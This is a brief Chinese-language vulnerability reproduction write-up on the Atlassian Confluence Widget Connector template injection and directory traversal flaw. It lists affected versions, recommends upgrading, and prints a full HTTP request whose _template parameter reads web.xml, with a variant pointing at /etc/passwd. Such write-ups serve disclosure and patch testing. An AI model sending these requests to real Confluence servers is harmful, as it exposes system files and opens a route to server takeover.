1、漏洞简介:

Confluence 是由澳大利亚软件公司 Atlassian 开发的基于网络的企业 wiki。

Atlassian Confluence 6.14.2 版本之前存在未经授权的目录遍历漏洞,攻击者可以使用 Velocity 模板注入读取任意文件或执行任意命令。Confluence是一个专业的企业知识管理与协同软件,常用于构建企业wiki。它强大的编辑和站点管理特征能够帮助团队成员之间共享信息、文档协作、集体讨论,信息推送。Confluence Server 与 Confluence Data Center 中的 Widget Connector 存在服务端模板注入漏洞,攻击者构造特定请求可远程遍历服务器任意文件,进而可以包含恶意文件来执行代码。可能造成敏感信息泄露,服务器被控制等严重后果。

2、漏洞影响范围:

6.6.12之前所有6.6.x版本 6.12.3之前所有6.12.x版本 6.13.13之前所有6.13.x版本 6.14.2之前所有6.14.x版本

3、环境搭建:

百度自行安装

4、漏洞复现:





文件读取:漏洞触发位置:插入更多内容(+号)---其它宏--小工具连接器



抓包:

POST /rest/tinymce/1/macro/preview HTTP/1.1

Host: 192.168.4.128:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Referer: http://192.168.4.128:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&

Content-Type: application/json; charset=utf-8

Content-Length: 177

{"contentId": "786458", "macro":{"name": "widget", "body":"", "params":{"url": "https://www.viddler.com/v/23464dc6", "width": "1000"," height": "1000","_template":"../web.xml"}}}



将_template参数值改为file:///etc/passwd或则../../../../../../../etc/passwd

{"contentId": "786458", "macro":{"name": "widget", "body":"", "params":{"url": "https://www.viddler.com/v/23464dc6", "width": "1000"," height": "1000","_template":". /web.xml"}}}

5、修复建议:

升级最新版本